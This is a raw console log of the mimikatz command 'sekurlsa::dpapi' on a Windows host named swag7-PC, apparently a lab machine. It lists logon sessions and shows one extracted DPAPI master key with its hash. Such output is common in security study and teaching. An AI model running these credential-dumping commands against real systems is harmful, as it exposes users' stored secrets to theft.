 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 397730 (00000000:000611a2)
Session           : Interactive from 1
User Name         : swag7
Domain            : swag7-PC
Logon Server      : SWAG7-PC
Logon Time        : 2020/6/29 10:18:54
SID               : S-1-5-21-3716468413-4174316740-3893867168-1001
[00000000]
* GUID      :  {a94e3c00-08e5-4272-8648-f7a796159916}
* Time      :  2020/6/29 11:06:03
* MasterKey :  8403485c74377ff9820eaa4ae9e056b9a3b0f08d3fc73ac14b83bc
a408289422b0fbceb3838517c41519832a27ea3826cd70be38c31810835cb0b84c53a31e
* sha1(key) :  1cea5b71710fc7b9899ebbcf8a21afdf537318ab
Authentication Id : 0 ; 397701 (00000000:00061185)
Session           : Interactive from 1
User Name         : swag7
Domain            : swag7-PC
Logon Server      : SWAG7-PC
Logon Time        : 2020/6/29 10:18:54
SID               : S-1-5-21-3716468413-4174316740-3893867168-1001
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/6/29 10:18:22
SID               : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : SWAG7-PC$
Domain            : HACKE
Logon Server      : (null)
Logon Time        : 2020/6/29 10:18:22
SID               : S-1-5-20
Authentication Id : 0 ; 49637 (00000000:0000c1e5)
Session           : UndefinedLogonType from 0